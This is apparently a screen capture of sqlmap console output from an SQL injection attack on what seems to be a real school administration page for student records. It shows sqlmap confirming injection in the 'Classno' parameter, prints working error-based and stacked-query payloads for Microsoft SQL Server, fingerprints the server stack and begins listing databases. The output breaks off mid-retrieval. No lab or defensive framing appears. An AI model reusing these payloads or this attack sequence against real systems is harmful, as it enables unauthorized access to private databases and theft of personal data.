 sqlmap - sqlmap.py -u "http:// /edis/stu_xj/Admin_StudentChange_Info....
[11:27:53] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[11:28:06] [INFO] target URL appears to be UNION injectable with 1 columns
GET parameter 'Classno' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 85 HTTP(s) requ
ests:
---
Parameter: Classno (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
(IN)
Payload: Action=ChangeInfo&GetUrl=11&Classno=1001' AND 7847 IN ((CHAR(113)+C
HAR(113)+CHAR(112)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (7847=7847) THEN CHAR(
49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(113))) AND
'KIcd'='KIcd
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Action=ChangeInfo&GetUrl=11&Classno=1001'; WAITFOR DELAY '0:0:5'--
---
[11:28:29] [INFO] testing Microsoft SQL Server
[11:28:30] [INFO] confirming Microsoft SQL Server
[11:28:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[11:28:32] [INFO] fetching database names
[11:28:33] [INFO] the SQL query used returns 30 entries
[11:28:50] [INFO] fetching number of databases
30 dbs
[11:28:50] [INFO] retrieved:
[11:28:50] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[11:30:16] [INFO] adjusting time delay to 2 seconds due to good response times
30
[11:30:36] [INFO] retrieved: anm
[11:32:50] [ERROR] invalid character detected. retrying..
[11:32:50] [WARNING] increasing time delay to 3 seconds
a